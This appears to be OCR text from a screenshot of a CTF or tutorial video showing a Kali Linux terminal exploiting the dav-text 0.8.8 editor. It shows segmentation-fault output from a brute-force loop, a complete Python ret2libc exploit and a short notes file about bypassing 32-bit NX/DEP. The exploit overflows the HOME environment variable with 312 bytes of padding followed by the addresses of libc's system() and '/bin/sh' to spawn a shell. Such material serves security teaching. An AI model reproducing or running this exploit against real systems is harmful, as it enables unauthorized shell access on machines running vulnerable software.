 Linux AMD64 CTF Kali 2017 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Sat 09:36 1
root@kali: ~/ret2libc
File Edit View Search Terminal Help
572
Segmentation fault
573
Segmentation fault
574
Segmentation fault
575
Illegal instruction
576
Segmentation fault
577
Segmentation fault
578
Segmentation fault
579
# ls
dav dav-text_0.8.8-1.dsc ret2libc.txt
dav-text-0.8.8 dav-text_0.8.8.orig.tar.xz
dav-text_0.8.8-1.debian.tar.xz ret2libc_exploit.py
#
root@kali: ~/ret2libc
File Edit View Search Terminal Help
#!/usr/bin/python
import os
import struct
libc_system = struct.pack('<I', 0xf7d8ad10)
libc_binsh = struct.pack('<I', 0xf7ec9988)
buffer = "A" * 312
buffer += libc_system
buffer += "AAAA"
buffer += libc_binsh
PROGNAME="./dav"
os.environ['HOME'] = buffer
os.execve(PROGNAME, [PROGNAME], os.environ)
~
~
~
~
~
~
"ret2libc_exploit.py" 16L, 302C written 12,20 All
s.zip of
root@kali: ~/ret2libc
File Edit View Search Terminal Help
# http://patreon.com/InfoSect
# http://youtube.com/c/InfoSect
# exploiting dav-text
# 32-bit NX/DEP
# with and without ASLR
"ret2libc.txt" 6L, 125C written 6,23 All